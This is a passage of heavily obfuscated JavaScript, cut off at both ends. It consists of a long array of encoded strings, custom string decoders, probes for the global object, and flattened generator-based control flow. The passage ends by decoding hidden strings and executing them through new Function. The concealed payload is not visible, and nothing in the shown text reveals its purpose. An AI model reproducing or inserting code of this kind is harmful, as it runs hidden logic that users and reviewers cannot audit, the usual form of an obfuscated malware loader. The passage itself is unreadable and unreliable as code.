7fT0M|#t/1Abhr\",\"CnU@%DUs61)M\\\"u%aJiV6.KNO9{P&Yt>B2yv{(<$}`AN110o({PS82{0C\",\"SxC\\\"}2#pYRyfDk~jJy].sG3a~tn[(XyJ\",\"TYG0WTh+`fS&Ww\\\"(/g/#@Tt{gV1}\\\"#vV!EVx5yqyQ*MAl/P\",\"{ssP33YWzgC&5]I\",\"~FA2kMeV7bMv(K*eWZ}<C^EV2tPJ\\\"uEY6Mmao\",\"tyZ,Q/]B3yC7Er(BJh#i+WM$hd\",\"}*HEIy)1>yG<[S7V:#=E>{JpBe&2m/tg~i+?$0aGxc?YeSlD[Mk.e3&+Zb2WC\",\"LPJ8a(<CQbb\",\"*sp8_wepCj1xm/6uL:#P,D=C\",\"3*<iaso(mVCqC[nD[iAp\",\"S#t?^v=qePjMJf%FE#P\\\"U_k(Ky`3P^Oj\",\"KuT,0URVPI\",\"dT5u$UW.T{U0.0\\\"azf*iW5Fj[1d\\\"wX4,!Y}0=[d=.f=<>f^NM;\",\"aJjEs~VaOy`LVf\\\"]TiX\",\"/Z1xW6V=yA&2ehn?b*JiY}@X6e+5_DPo&a,a(@Y+DO`$C\",\"/@p7nMHWbdt~G_$uRyc2o<~&(V75}r\",\"\\\"Y;8k|EtjP:/,SIo\\\"$#@i2=(bek}Ifj,heGPc4>t`eF(|ft\",\"7[BP%yP3IfA<gGV\\\"ug9,#.B}OQ^a/6BF3fE6U|b(se|Y1ozNybuE=[1X\",\"~M~2^b99:dlN%]`]@Jp8]qi&N1Rqfki[+e7Wq.i1uf\",\"2Z|W$T6&3@fqyMcsXn.H38S]dbi9_oJ=qZc.G|mik{g2Hr.|\",\"~Zgp*ho{+1Mf+/PoI0&,y6Q$*jlj|uEYn~]2Ul1~o*,v/3:ogPGv7.<C\",\"+FTPNyW+Bg7CLSZu]MAP,}%eGhhd.0!F!*wxwK;\",\"YaIES#:(s*iGBr|[%gG<V\",\"\\\"RqL,#kJ%gg106|V9Z:I\",\"<E&P&kroeys\",\"j@O0qMw=4OH\\\"(DB,[[y@GEuHP2Unk]Iuw*hp>$waYPc[C\",\"#[b5f2}.RRfeQR~o~AP&i3Lttf{\",\"#dfWPy~$_@Iqgb|V|QMixb#pjQ75Wr>j7?/p,#,QkHR2SRQu<A<H\",\"3,Nv@^oV9hrX\\\"DMuP:T<~2V3XQZW362=5i^L&}dC${q0hr\",\"$E?v2$..T{IEmoi[N*;8wDPtCjaM?XNsm~R8;hjOOjo\",\"H0gpPM3(G{\\\"B}rsVBPeE*]K$ofGeBb~?w<8i_ZeVQeaY,r\",\"#rB7v]\\\"pEV&//o&J9oE{+ZtV*hD\",\"=iS8U|#=hd|YX[8J3E~Lf20=ZUx*?uIg9b_x%#caVP\",\"+f9,O$/JIAMe#fCj\\\"J]5V7e/QAet^r%NRh;Et/\\\"a%faBXLd\",\"1#j5;]*J\\\"edr*62=wrY6F[%=XT~5swX]}Ui2b5B+#t756r*B4f0ig\",\"C.{pQAVGDOGv}RY&q~?@/hr/9{a12Dc(9b$,;.~+5d/ceMI\",\"$[I6r2cV.ecv@oaFpab5[}#Cy14>[0ZV;aa.)}KX\",\"ua#,dA^BORQ~(w0\\\"]rr\",\"r0M@*|&X;cg?ukSg|@GW6h*a3j=ev#C[\",\"xET@xs.s/Vv{.0=o9<Wadyd{iI;\\\"!#W,\\\"uWI21^$Ibe\\\"sr{sdC\",\"JJn51Yv$RhYbch%a8[dxN/!$uffIdX|ohu0@NvhX~PdYZ6.oU~7nQ+;\",\"+|7v>AzpYVLY[n2s{iH7Z~j$Ifl5+0Xja~tpa#0C:U\\\"2WbH\",\"qeQIT2DjeTLgAoy,usJ<B#B]=AQYs#7sNgc?xWfBhe#Ng\\\">e,aB&s<rt:gx6;\",\"^gB71EKXxR%>33|j[aE6F<r{&R(b_oX]K@x\\\"]4UX\",\"XPA2N45EMTR~jfLjwEmL:(0VOy;@fL\",\"hYN,Y@(tpI{/Un_|A<_HRKvsgO`5L3\\\"FgJ[2F~;\",\"\\\"RjxU^i+Mm[/qw#j.F:x%DGq)f<>4nDVP~SP\",\"7A%EMTf1L\",\",*H\\\"7v\\\"V}To\",\"R@yH_y~QUe&f~wG\\\"hM70}3(yo1@0C\",\"o~W.:q1+U1<dEl~&wfKHuD;\",\"a@Ex+#;\",\"_fMi32tCL\",\"nR/?Zk_Q3j=}Gw]&#;\",\"*rO0,DqqXQ4HS\\\"c\\\"gC\",\"zMQ.b9S$xPT$ORtg:*Nn16]]]V3om3AB8E>xGlHOeTR9R#zY<JaIG1s1i\",\"#gEa%b{tbHtS(f+,IuQI7/]1AbikC\",\"ZAT0\\\"Gnl_h%y8nN,=*8&92dC\",\"$P~{[(ss4V}d!RQV|i$2.M$s\\\"gU(FofuT,uEUTyqJtO(yn>B^l$?K$c=N1)v;\",\"0iU<ETo=vAZc<]zNNE,p&Glj)*65rulot#;ic/5EcOr\\\"vb|?I.X\",\"%Y9PDU!+l1\\\"tv#`FWP#,=~eG&c\",\"agoEW^U.~@@}vbTF.Zf2O1@10QzC)r\",\"?~Lv=[Eql1;@<n`,D.SPDG$O*Pd@GDjY#@*@e\",\"dy+08<Fs0T1l~R;e6[M0C{;\",\"0#^K+ZgHve$,]\\\",&WESi,b#a*j[\",\"RTv6#s4,4}oECQ\",\"#Lr%U\",\"&_E]}F//I*`\",\"Umj,>>~2!fK8qW\",\"q@=yH\",\"WR0>r\\\"hf\",\"*UtxGR58\",\"e6/u8U>M\",\";q^X\",\"r,4J$SBg\",\"JB_D9hql|2\",\"Gp)NTlk.d\",\"bW/edyog\",\"&1aEO^%)K\",\"i;nh(yLA\",\"F\\\"^h2}Qg\",\"~Nq%XH=g\",\"3^zRp[Bg\",\"3\\\"b](U=g\",\"`1oW@aog\",\"+*=XcW&+Mu1xg\",\"K$FD1Iog\",\"9jeD>tB$b\",\"1%\\\"+Se9~K\",\"=`}%O^pic\",\"E$6y}$Vld\",\"#bCD>QVA\",\"I%vD71}A\",\"3^^]1T!g\",\"y%p+/y!Qd\",\"mB20TCTA\",\"6OU@EWw8b\",\"T1mN<FpQb\",\"a%U@rk,.d\",\"HmuRDCzA\",\"HT!NB$3g\",\"*`.X\",\"~,_dR]og\",\"~mfya3`A\",\"!n:mqh}+c\",\"kL7@kl@g\",\"!T0m1L^A\",\"LK=Xm\",\"<R_sd`*g\",\"F&#]\\\"<}A\",\"3kL0]UK~K\",\"<,9%_C?/b\",\"/#L0(0)Qd\",\"+/4@}!|A\",\"sL60EeQg\",\"sWU(5}(SE\",\"G%b(%$RiK\",\"(%ub\",\"a,W5bQ1g\",\"{B_D0[sA\",\"6MdNU@PA\",\"B}gJO&#g\",\"DW$Rlheg\",\"(%2W\\\"1{.rpc\\\"1m4T3MK\",\"}Hty[oFg\",\";nMDea|A\",\"P$vDP1Fg\",\"8%(0Blw\",\"W\\\"RJcV3g\",\"c1EWc71g\",\"|O$(j(og\",\"]H(]/e3\\\"K\",\"1%]d3?:\\\"E\",\"4M9%)\",\"P$/mR[ogK\",\"8mO0#/[Q!pxlg\",\"&OPbwSOA\",\"h#Zb2V~g\",\"KH~%dL]g\",\"f1i%b^}A\",\"#,PCr!fg\",\"ABy@d&\\\"g\",\"NBlbE81g\",\"vR`d5M%g\",\"KM,Z%S>OE\",\"kLAN=35A\",\"T\\\"<@s(P(d\",\".LzxEQX(d\",\"I%u%Le~g\",\"q&W5~lLA\",\"X@~!.&5Ob\",\"ox`cDx4A\",\"(#/ePV*g\",\"JM}@N}OA\",\"w@C@j#zA\",\"g$VJi}\\\"g\",\"r1^(FI:{d\",\"pLybK&SA\",\".57h5lRg\",\"BH\\\"huUyOb\",\"/&]M435A\",\"L}YEAy&A\",\"vHI(lhU)b\",\"1&ac:(Bg\",\"{R<@u&[g\",\"S1nts}>(c\",\"G_r42_h>\",\"JJ,v[muOHERFN}\\\"2)>\",\"DJumS(}O\",\"HIB%%hf\",\"}kEwR/T)LE%KO{L\",\"sy863wkC\",\"v^^I2xfQQeg1_0Ns`e(xA5iltHZA2$cf<9Q{z,,X,*n~s\\\"j|oRQ{~/{q]i\",\"^E|0)[*tn\",\"sjR;_g<?D\",\"hU5`l9*0UW]<<D\",\"fUs$%DJZl\",\"%J^j:`Rc\",\"G+Fi{\",\"E7Yb9r!(\",\"t9S+`}=<\",\"17a~s\",\";ti^!c3\",\"otq+uvl<\",\"C+@y}U_<\",\"9E_bWY_<\",\"t9Q0E0`,yAD6@FTLbTiW%J(A9h\\\"Mcu\",\"=E^@UKz(\",\"]aa2G0|##5_IgWm=n5F0\\\"c/Z,i`\\\"GVO|6[#~wss<shuD={lLjT#~D>~Yo/\",\">VvXYML(%\",\"OvaB{|2=v!_##0\",\"CZU.O_*o1\",\"O*TGpt!\\\"\",\"a{L<9\",\"<F7u[CU=H{\",\"(;JCkHDa\",\"X`\\\"d;m},]{LSU\",\"z*C|f},[,\",\"d/9z$CF;SQ\",\"x;>oBI$x\",\"2*og~2K8O\",\"v|>Ph@Q1\",\"R!!l7=H$$U\",\"{TPcr^j~fS\",\"Qv?l7=sf2\\\"\",\"X4+o5FK,te\",\"Yg,o<X<i8S\",\"^X_6B}a0x\",\"!,];t8F&5\",\"*\\\"A=ahG$\\\"p?FF5\",\"7q_cv)U~]\",\"7q_cv)5}\",\"vUIx(=lu\",\"Y/;:m\",\"pcPcW6`\",\"#Lk#W6Gx\",\"d+2#RG!0$F0tZ8D]C|!_^h`\",\"vTpc+\",\"4$,o;NXU_SNIP@m{4D,=<0[ZmF4FMTU]C|g6B}zBHo0z;5sv+Co>7wN($Y7[[AN=\",\"8|%cA\",\"&xbBEH1\",\"5I.CJP)|[QQ6NhPi\",\"9pV!ASWOt;qzcSR&!^;kj\",\"f`VBZ+~a\",\"8VY74f)FzgHX]fM{7xg|n\",\"{;Auwml^_[I\",\"/da!`~FW\",\"tPQH;x;=Th0OsW\",\"WKqOe|1\",\"i{<GR8CZ\",\"Qd={LO$Z\",\"KaZ_K8I~\",\"U%&Lv^EfaA/WbKpQPjIe))w7$imc+XpQ$rTs$PUg8Fc6#[P%X%:_e\",\"C=qhC^aA\",\"Q`{bD%|k=HezICuN\",\"FpaJ>>+@)[G0}tuN\",\"zPEO$$ZLFDe(g3Io\",\"+=,#2ecZ\",\">=&KLxTvU\",\"`ydO`1;f\",\"mul5UQftT(;E:xRdduG|rMUskbS^4Upr)BD^w\",\"PERs\",\"unC@J+/:/\",\"uvNU@q$5\",\"`oZIie;,,J\",\"oolN/noZT>KpM]\",\"F7O~ttF}\",\";hlIh\",\"5LA%f\",\"UcI2BIA\",\"0A\\\"UGUiWhjg\",\"0A\\\"U*Ta}\",\":obU7Uy}\",\"@]W`UDVZBJ[^XpCctxF+\",\"aofU;\",\"$t\\\"u$%N(\",\"8l^!5yDaG:R6syPi!;:d|\",\"M,%FPXoRY#\",\">|(l(\",\"(ufFQ\",\"y0S2yl77_4/rE&%\",\"sp!FlLJ.NaN)ApJ`\",\"L@J<>\",\"l:4BYX<o\",\"g@!8@4B>0\",\"(s8<Ei,W\",\"#sj$\",\",|q2(LJ.3\",\"]vQ]lL0>3\",\"}>m]X9J.PH.bITs6|uJ<YZC\",\"`,~B>\",\"=P@7G*[_<RF\",\"y@zB=X|1A$_\",\",|@2u2U1+RF\",\"p`jX|YnYW~8\",\"V=fF(N)(phm\",\"o&+l%ZZAw\",\"pT1$\",\"`uMzZy\\\"o\",\"XJJ$F2%PP_eV;Gf`n_52h]!)17UhFrj%A[P<?QQWQH&*`t#6>sP<*i<}m!\",\"0bcx%YLjB\",\"0bcx%YSG\",\"rb.zIX2l\",\"k9oO)Gd\",\"]B:f=QaJ\",\"=7xH3*(D\",\"wS&<m\",\"wNkeC~0X^D^:*N0)\",\"to4tC~=8T\",\"mbs<\\\"Ra#k\",\")WmM8\",\"I_b3xUr9,pU*|\\\"JlIwb<TXzvJLIL6W9cQ1E~#^2#}3X2xB@)8Q3fe:Ui_(ezz>U<\",\"t|rF=X`W\",\"DP1$\",\"#sfF0:r(;Pv\",\"sp!FlLKW\",\"c[1ExXK9\",\"tojtCG<m|\",\"h1YDy>zS;\",\"wUh{m\",\"V,1)cxnkEbxTXy&@V01D|WP%&FVFdUk2A[\\\"GSQ}SZ)W}c`?wmA)+(8x4,M(PP#xD\",\"o==BQL:.C<yuMzs6\",\"=se]NZ,W\",\"rLy:GJyo\",\"%LY\\\"Db*,\",\"y_ZFHEuz:\",\"y_@0=d1BwyCN,\",\"V}*F1qs,\",\"v}f[)D5;qt4W%nLQD3\\\"7AdFv(yM;Wwzu.Do[rfSg^of<bx^a__![9kM6n7$;(#=Lw[nMfV&fC4\",\"NdIFB\",\"ODu7\\\"\",\"#}ZF!\",\"89;0>d{8Z)U\",\"Q%Qlk\",\".D|FAd5!:\",\"#}ZF+g,)0t}2,\",\"K.}F8ZE!^\",\"kD)FB\",\"@2;0Df`\",\"Mt!h^0i/\",\"!t9{vvK\",\"PA1nh\",\"zLxn;wzB\",\"zLxn;wps@\",\"D7i4<\",\"0C{w47Sh\",\"(~#4jn2x\",\"?D.cetw)j#FBNtK$8x\",\"$L</i\",\"Tjr/JtPC\",\"YTKe%\",\"p!Ke<nPC\",\"ont}SRj0)\",\"[:xHetc1,<kSW+*P%x\",\"mS8i>ujx\",\"ont}SRdC\",\"S/+eL{8C\",\"QTr/%\",\"PTN{O2IaiSDvt:3Ps:nJZy~C\",\"s:d{,?TC\",\"+F{T(P@M)\",\"wW{TtUFC\",\"VF@\\\"pV&#k\",\"VF@\\\"pV0G\",\"&>yT/?ox!\",\"cQ8/s5924r_AKz\",\"t9S+`}w>/S}Z(\",\"otq+uv**kqsh7zvp%Tb%[Ur,x\",\"t9Q0E0`,yAD6@FTLbTyJ*kWYY5D60!!F+(\",\"j9*%*\",\"=tS+j\",\"(NN+sJvH3~?ZST{)@QKio;~YmSNh2:\",\"NT_ckUt<\",\",T;]9}_<\",\"nYT[`LNn_hjF*\",\";TWT)jD\",\"P(;Tc\",\"VCs<0#LC9=3AZcCPE7l`O73kEt8P&#m2QSl\",\"k_LaN\"],0x4));function XzyVlD(){var x_rO4y=[function(){return globalThis},function(){return MUQwSXv[\"VSKeg1\"]},function(){return window},function(){return new Function(\"return this\")()}],jsUBi6V,jLxAGo,wJAWk_;NIeCjKO(jsUBi6V=void 0x0,jLxAGo=[]);try{NIeCjKO(jsUBi6V=Object,jLxAGo[I8txWI[0x13]](\"\".__proto__.constructor.name))}catch(UagUx7){}vvQ0_R:for(wJAWk_=I8txWI[0x3];wJAWk_<x_rO4y[I8txWI[0x0]];wJAWk_++)try{var Qo1nNK;jsUBi6V=x_rO4y[wJAWk_]();for(Qo1nNK=I8txWI[0x3];Qo1nNK<jLxAGo[I8txWI[0x0]];Qo1nNK++)if(typeof jsUBi6V[jLxAGo[Qo1nNK]]===I8txWI[0xd])continue vvQ0_R;return jsUBi6V}catch(UagUx7){}return jsUBi6V||this}NIeCjKO(jLxAGo=XzyVlD()||{},wJAWk_=jLxAGo.TextDecoder,UagUx7=jLxAGo.Uint8Array,Qo1nNK=jLxAGo.Buffer,JbIIBlc=jLxAGo.String||String,CnG_u9C=jLxAGo.Array||Array,B3aOHq=function(){var x_rO4y=new CnG_u9C(I8txWI[0x25]),jsUBi6V,jLxAGo;NIeCjKO(jsUBi6V=JbIIBlc[I8txWI[0x10]]||JbIIBlc.fromCharCode,jLxAGo=[]);return function(wJAWk_){var UagUx7,Qo1nNK,CnG_u9C,B3aOHq;NIeCjKO(Qo1nNK=void 0x0,CnG_u9C=wJAWk_[I8txWI[0x0]],jLxAGo[I8txWI[0x0]]=I8txWI[0x3]);for(B3aOHq=I8txWI[0x3];B3aOHq<CnG_u9C;){NIeCjKO(Qo1nNK=wJAWk_[B3aOHq++],Qo1nNK<=I8txWI[0x24]?UagUx7=Qo1nNK:Qo1nNK<=I8txWI[0x27]?UagUx7=(Qo1nNK&0x1f)<<I8txWI[0xf]|wJAWk_[B3aOHq++]&I8txWI[0xe]:Qo1nNK<=I8txWI[0x33]?UagUx7=(Qo1nNK&0xf)<<I8txWI[0x12]|(wJAWk_[B3aOHq++]&I8txWI[0xe])<<I8txWI[0xf]|wJAWk_[B3aOHq++]&I8txWI[0xe]:JbIIBlc[I8txWI[0x10]]?UagUx7=(Qo1nNK&I8txWI[0x11])<<0x12|(wJAWk_[B3aOHq++]&I8txWI[0xe])<<I8txWI[0x12]|(wJAWk_[B3aOHq++]&I8txWI[0xe])<<I8txWI[0xf]|wJAWk_[B3aOHq++]&I8txWI[0xe]:(UagUx7=I8txWI[0xe],B3aOHq+=I8txWI[0x5]),jLxAGo[I8txWI[0x13]](x_rO4y[UagUx7]||(x_rO4y[UagUx7]=jsUBi6V(UagUx7))))}return jLxAGo.join(\"\")}}());function jTVb7Va(x_rO4y){return typeof wJAWk_!==I8txWI[0xd]&&wJAWk_?new wJAWk_().decode(new UagUx7(x_rO4y)):typeof Qo1nNK!==I8txWI[0xd]&&Qo1nNK?Qo1nNK.from(x_rO4y).toString(\"utf-8\"):B3aOHq(x_rO4y)}yETnQp8=Ykqn1Co();function Ykqn1Co(...jLxAGo){jLxAGo[I8txWI[0x0]]=I8txWI[0x3];function wJAWk_(jLxAGo){var wJAWk_=\"Z[f;uykzN$27vb*Ri8YP0opWwFh(3Se/MsnA#^aLOV.)x<TgcJ6XEd|BK1q:+m%D]jUH_,Ql}I~{C>rt4\\\"`@9!?=&5G\",UagUx7,Qo1nNK,JbIIBlc,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba;NIeCjKO(UagUx7=\"\"+(jLxAGo||\"\"),Qo1nNK=UagUx7.length,JbIIBlc=[],CnG_u9C=I8txWI[0x3],B3aOHq=I8txWI[0x3],yETnQp8=-I8txWI[0x1]);for(KxLY7ba=I8txWI[0x3];KxLY7ba<Qo1nNK;KxLY7ba++){var ozNLYvR=wJAWk_.indexOf(UagUx7[KxLY7ba]);if(ozNLYvR===-I8txWI[0x1])continue;if(yETnQp8<I8txWI[0x3]){yETnQp8=ozNLYvR}else{NIeCjKO(yETnQp8+=ozNLYvR*I8txWI[0x14],CnG_u9C|=yETnQp8<<B3aOHq,B3aOHq+=(yETnQp8&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(JbIIBlc.push(CnG_u9C&I8txWI[0xc]),CnG_u9C>>=I8txWI[0x4],B3aOHq-=I8txWI[0x4])}while(B3aOHq>I8txWI[0x11]);yETnQp8=-I8txWI[0x1]}}if(yETnQp8>-I8txWI[0x1]){JbIIBlc.push((CnG_u9C|yETnQp8<<B3aOHq)&I8txWI[0xc])}return jTVb7Va(JbIIBlc)}function UagUx7(jLxAGo){if(typeof x_rO4y[jLxAGo]===I8txWI[0xd]){return x_rO4y[jLxAGo]=wJAWk_(jsUBi6V[jLxAGo])}return x_rO4y[jLxAGo]}NIeCjKO(jLxAGo[I8txWI[0x1a]]=[function(){return globalThis},function(){return MUQwSXv[\"VSKeg1\"]},function(){return window},function(){var jLxAGo,wJAWk_;function*UagUx7(wJAWk_,Qo1nNK,JbIIBlc={gWLVBtJ:{}},CnG_u9C){while(wJAWk_+Qo1nNK!==-0x90)with(JbIIBlc.oMtzkAk||JbIIBlc)switch(wJAWk_+Qo1nNK){case wJAWk_!=-0xc8&&wJAWk_- -0xc3:case-0xd3:NIeCjKO([iGxka4P.wgYFvb]=CnG_u9C,iGxka4P.F5ZF4Fj=\"dD,HGQCfl0t]PI9T*Weg}Bo+Z>?w5RYj6X3u824kLJ)1p#{.cVK;y%AmxSE&aM@:r!zv|Nq(~FnhbOi^s=7[$\\\"/`<_U\",iGxka4P.C1_Chf=\"\"+(iGxka4P.wgYFvb||\"\"),iGxka4P.YGYixp=iGxka4P.C1_Chf.length,JbIIBlc.oMtzkAk=JbIIBlc.iGxka4P,wJAWk_+=0x78);break;case Qo1nNK- -0x6e:NIeCjKO(vA4lsc.push((zmfxFF|r6Xktsy<<pNPXOt)&I8txWI[0xc]),JbIIBlc.oMtzkAk=JbIIBlc.iGxka4P,wJAWk_+=0x4a,Qo1nNK+=-0xe0);break;case wJAWk_-0xb2:NIeCjKO(JbIIBlc.oMtzkAk=JbIIBlc.iGxka4P,wJAWk_+=0xa4,Qo1nNK+=-0xd7);break;case-0x1:case wJAWk_- -0x1a6:NIeCjKO(JbIIBlc.iGxka4P.pNPXOt=I8txWI[wJAWk_+0xcb],JbIIBlc.iGxka4P.r6Xktsy=-I8txWI[wJAWk_+0xc9]);for(JbIIBlc.iGxka4P.Y805irk=I8txWI[0x3];Y805irk<YGYixp;Y805irk++){JbIIBlc.iGxka4P.LBg6ID9=F5ZF4Fj.indexOf(C1_Chf[Y805irk]);if(LBg6ID9===-I8txWI[0x1])continue;if(r6Xktsy<I8txWI[wJAWk_+0xcb]){r6Xktsy=LBg6ID9}else{NIeCjKO(r6Xktsy+=LBg6ID9*I8txWI[wJAWk_+0xdc],zmfxFF|=r6Xktsy<<pNPXOt,pNPXOt+=(r6Xktsy&I8txWI[wJAWk_+0xdd])>I8txWI[wJAWk_+0xde]?I8txWI[wJAWk_+0xdf]:I8txWI[0x18]);do{NIeCjKO(vA4lsc.push(zmfxFF&I8txWI[wJAWk_+0xd4]),zmfxFF>>=I8txWI[wJAWk_+0xcc],pNPXOt-=I8txWI[wJAWk_+0xcc])}while(pNPXOt>I8txWI[0x11]);r6Xktsy=-I8txWI[wJAWk_+0xc9]}}if(r6Xktsy>-I8txWI[wJAWk_+0xc9]){NIeCjKO(JbIIBlc.oMtzkAk=JbIIBlc.iGxka4P,wJAWk_+=0x136,Qo1nNK+=-0x24f);break}else{NIeCjKO(JbIIBlc.oMtzkAk=JbIIBlc.iGxka4P,wJAWk_+=0x180,Qo1nNK+=-0x32f);break}case 0xa5:JbIIBlc.TigcDC.TzHc5hJ=(0x1,_jnggne)(0x41,-0x5a,wJAWk_+0xf8).next().value;if(nePZub){NIeCjKO(JbIIBlc.oMtzkAk=JbIIBlc.TigcDC,wJAWk_+=0x113,Qo1nNK+=-0xf9);break}else{NIeCjKO(JbIIBlc.oMtzkAk=JbIIBlc.TigcDC,wJAWk_+=0x113,Qo1nNK+=-0x26c);break}case Qo1nNK!=-0x4&&Qo1nNK- -0xc3:case 0x49:case 0xb8:return;case 0x13:case Qo1nNK- -0x7b:NIeCjKO([JbIIBlc.gWLVBtJ.nb0W4uU,JbIIBlc.gWLVBtJ.KEQYEog,JbIIBlc.gWLVBtJ.wnBJHG0]=[0x5f,0x88,-0x54],gWLVBtJ.HVKdi_=function(...wJAWk_){return UagUx7(-0x50,0xba,{gWLVBtJ:JbIIBlc.gWLVBtJ,TigcDC:{}},wJAWk_).next().value},gWLVBtJ.fV4hjk=function(...wJAWk_){return UagUx7(-0x140,0xc3,{gWLVBtJ:JbIIBlc.gWLVBtJ,iGxka4P:{}},wJAWk_).next().value},uJqxwf(gWLVBtJ.HVKdi_));return jLxAGo=!0x0,new Function((0x1,gWLVBtJ.HVKdi_)(I8txWI[wJAWk_+-0x45]))();case 0xb1:case JbIIBlc.gWLVBtJ.nb0W4uU+0x60:return TzHc5hJ;case wJAWk_-0x189:case-0x39:case-0x21:return jTVb7Va(vA4lsc);default:case-0x75:NIeCjKO([JbIIBlc.gWLVBtJ.nb0W4uU,JbIIBlc.gWLVBtJ.KEQYEog,JbIIBlc.gWLVBtJ.wnBJHG0]=[0xf0,0x51,-0x43],JbIIBlc.oMtzkAk=JbIIBlc.Qh1uEl,wJAWk_+=-0x154,Qo1nNK+=0x1b);break;case-0xb3:case Qo1nNK!=0x1a6&&Qo1nNK-0xc8:NIeCjKO(JbIIBlc.iGxka4P.vA4lsc=[],JbIIBlc.iGxka4P.zmfxFF=I8txWI[wJAWk_+0xcb],JbIIBlc.oMtzkAk=JbIIBlc.iGxka4P,Qo1nNK+=0xe3);break;case-0xbb:case wJAWk_- -0xba:NIeCjKO([...TigcDC.rsnld64]=CnG_u9C,TigcDC._jnggne=function*wJAWk_(Qo1nNK,JbIIBlc,CnG_u9C,jLxAGo={KRSyb3:{}}){while(Qo1nNK+JbIIBlc+CnG_u9C!==0x44)with(jLxAGo.h8b9OQk||jLxAGo)switch(Qo1nNK+JbIIBlc+CnG_u9C){case CnG_u9C-0x4:NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=-0xc2,JbIIBlc+=0x3e);break;case jLxAGo.KRSyb3.wMwcmeo+-0x2a:NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0x169,JbIIBlc+=-0x39,CnG_u9C+=-0x8c);break;case jLxAGo.KRSyb3.wMwcmeo+0x0:NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0x133,JbIIBlc+=-0x2d,CnG_u9C+=-0x8c);break;case CnG_u9C-0x7e:return TigcDC.nePZub=!0x0,x_rO4y[TigcDC.rsnld64[I8txWI[Qo1nNK+0x107]]];case-0x20:case 0xa7:TigcDC.rsnld64[I8txWI[0x0]]=I8txWI[JbIIBlc+0x17b];if(typeof x_rO4y[TigcDC.rsnld64[I8txWI[0x3]]]===I8txWI[0xd]){NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0xc7,JbIIBlc+=0x9e,CnG_u9C+=-0x14c);break}else{NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0xc7,JbIIBlc+=0x1c7,CnG_u9C+=-0x183);break}case JbIIBlc- -0x9e:return TigcDC.nePZub=!0x0,x_rO4y[TigcDC.rsnld64[I8txWI[Qo1nNK+-0x194]]];default:return TigcDC.nePZub=!0x0,x_rO4y[TigcDC.rsnld64[I8txWI[0x3]]]=(0x1,gWLVBtJ.fV4hjk)(jsUBi6V[TigcDC.rsnld64[I8txWI[0x3]]]);case 0x8f:NIeCjKO([jLxAGo.KRSyb3.zGFRV7,jLxAGo.KRSyb3.wMwcmeo]=[0x6a,0x71],TigcDC.rsnld64[I8txWI[0x0]]=I8txWI[JbIIBlc+0x5b]);if(typeof x_rO4y[TigcDC.rsnld64[I8txWI[JbIIBlc+0x5d]]]===I8txWI[0xd]){NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0x156,JbIIBlc+=-0x82,CnG_u9C+=-0x16a);break}else{NIeCjKO(jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0x156,JbIIBlc+=0xa7,CnG_u9C+=-0x1a1);break}case jLxAGo.KRSyb3.wMwcmeo+-0x15d:case 0xc6:case 0x33:NIeCjKO([jLxAGo.KRSyb3.zGFRV7,jLxAGo.KRSyb3.wMwcmeo]=[0x93,0x74],jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0x238,JbIIBlc+=-0x31,CnG_u9C+=-0x30);break;case CnG_u9C-0x88:case 0xfa:NIeCjKO([jLxAGo.KRSyb3.zGFRV7,jLxAGo.KRSyb3.wMwcmeo]=[-0xb2,0x3],jLxAGo.h8b9OQk=jLxAGo.KRSyb3,Qo1nNK+=0x22b,JbIIBlc+=-0xe8,CnG_u9C+=-0x55);break}},TigcDC.nePZub=void 0x0,JbIIBlc.oMtzkAk=JbIIBlc.TigcDC,Qo1nNK+=0x3b);break}}NIeCjKO(jLxAGo=void 0x0,wJAWk_=UagUx7(0x7b,-0x20).next().value);if(jLxAGo){return wJAWk_}}],jLxAGo[I8txWI[0x1]]=void 0x0,jLxAGo[I8txWI[0x19]]=[]);try{uJqxwf(JbIIBlc);function Qo1nNK(jLxAGo){var wJAWk_=\"NoqP@WDABx%=prl|bf?cj{w&\\\"HU6#s2<yn}R0SeJ^Tgm!$t`vk+i:a]5QX~uL*YZ7d8)K9;IhOzGV,FME>C([1/3_4.\",UagUx7,Qo1nNK,JbIIBlc,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba;NIeCjKO(UagUx7=\"\"+(jLxAGo||\"\"),Qo1nNK=UagUx7.length,JbIIBlc=[],CnG_u9C=I8txWI[0x3],B3aOHq=I8txWI[0x3],yETnQp8=-I8txWI[0x1]);for(KxLY7ba=I8txWI[0x3];KxLY7ba<Qo1nNK;KxLY7ba++){var ozNLYvR=wJAWk_.indexOf(UagUx7[KxLY7ba]);if(ozNLYvR===-I8txWI[0x1])continue;if(yETnQp8<I8txWI[0x3]){yETnQp8=ozNLYvR}else{NIeCjKO(yETnQp8+=ozNLYvR*I8txWI[0x14],CnG_u9C|=yETnQp8<<B3aOHq,B3aOHq+=(yETnQp8&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(JbIIBlc.push(CnG_u9C&I8txWI[0xc]),CnG_u9C>>=I8txWI[0x4],B3aOHq-=I8txWI[0x4])}while(B3aOHq>I8txWI[0x11]);yETnQp8=-I8txWI[0x1]}}if(yETnQp8>-I8txWI[0x1]){JbIIBlc.push((CnG_u9C|yETnQp8<<B3aOHq)&I8txWI[0xc])}return jTVb7Va(JbIIBlc)}function JbIIBlc(...jLxAGo){var wJAWk_,UagUx7;function*JbIIBlc(UagUx7,JbIIBlc,CnG_u9C,B3aOHq,yETnQp8={dvEEOi:{}}){while(UagUx7+JbIIBlc+CnG_u9C+B3aOHq!==-0xdf)with(yETnQp8.QeuzgrM||yETnQp8)switch(UagUx7+JbIIBlc+CnG_u9C+B3aOHq){case-0x44:NIeCjKO([yETnQp8.dvEEOi.TBHpye,yETnQp8.dvEEOi.NYEJOy]=[0x2f,-0x6b],yETnQp8.QeuzgrM=yETnQp8.dvEEOi,UagUx7+=-0x8c,JbIIBlc+=0x1bb,B3aOHq+=-0x18);break;case 0x85:case 0x5b:case 